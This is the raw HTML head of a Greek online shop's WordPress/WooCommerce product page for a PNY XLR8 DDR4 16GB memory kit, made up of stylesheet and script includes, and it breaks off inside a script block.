

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcgadgetsplus.gr/product/pny-memory-pc-xlr8-gaming-epic-x-rgb-ddr4-3200mhz-16gb-2x8gb-md16gk2d4320016xrgb-eu/
body_size: 37611
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>PNY Memory PC XLR8 Gaming EPIC-X RGB™ DDR4 3200MHz &#8211; 16GB (2x8GB) MD16GK2D4320016XRGB EU &#8211; PC Gadgets Plus | Hardware | Αναλώσιμα</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; PC Gadgets Plus | Hardware | Αναλώσιμα" href="https://pcgadgetsplus.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fpny-memory-pc-xlr8-gaming-epic-x-rgb-ddr4-3200mhz-16gb-2x8gb-md16gk2d4320016xrgb-eu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fpny-memory-pc-xlr8-gaming-epic-x-rgb-ddr4-3200mhz-16gb-2x8gb-md16gk2d4320016xrgb-eu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-gutenberg-blocks-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/gutenberg-blocks.css?ver=2.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woof-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/red.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767013685' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/magnific-popup.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/icons.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/frontend.css?ver=5.0.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/style.css?ver=2.4.3' type='text/css' media='all' />
<style id='shopic-style-inline-css' type='text/css'>
body{--primary:#FD0202;--secondary:#FD0202;--text:#626262;--accent:#000000;}
/*# sourceURL=shopic-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-12.css?ver=1768572173' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1407-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-1407.css?ver=1768572173' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2040-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1768572173' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-elementor-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/elementor.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-woocommerce-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/woocommerce/woocommerce.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/tooltipster.bundle.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-child-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic-child/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://pcgadgetsplus.gr/wp-content/plugins/prdctfltr/includes/css/styles.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
